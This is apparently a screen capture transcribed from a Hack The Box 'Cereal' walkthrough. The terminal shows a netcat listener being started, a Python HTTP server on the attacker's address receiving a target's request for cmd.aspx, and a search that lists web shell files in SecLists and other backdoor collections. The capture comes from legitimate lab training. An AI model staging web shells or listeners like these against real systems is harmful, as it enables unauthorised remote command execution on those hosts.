 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
17:31
root@gibson
File Edit View Search Terminal Help
GET /test HTTP/1.1
Host: 10.10.14.2
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ sudo nc -lvnp 80^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.217 - - [27/May/2021 17:30:53] code 404, message File not found
10.10.10.217 - - [27/May/2021 17:30:53] "GET /cmd.aspx HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$ locate cmd.aspx
/home/ippsec/content-dev/writeups/retired machines/Worker/Worker.assets/cmd.aspx.png
/home/ippsec/htb/cereal/www/cmd.aspx
/home/ippsec/htb/ready/git/content-dev/writeups/retired machines/Worker/Worker.assets/cmd.aspx.png
/home/ippsec/htb/worker/code/spectral/cmd.aspx
/home/ippsec/htb/worker/www/cmd.aspx
/opt/SecLists/Web-Shells/FuzzDB/cmd.aspx
/opt/webshell/fuzzdb-webshell/asp/cmd.aspx
/opt/webshell/web-malware-collection-13-06-2012/ASP/cmd.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$
[0] 0:obsidian- 1:bash*Z "parrot" 17:31 27-May-21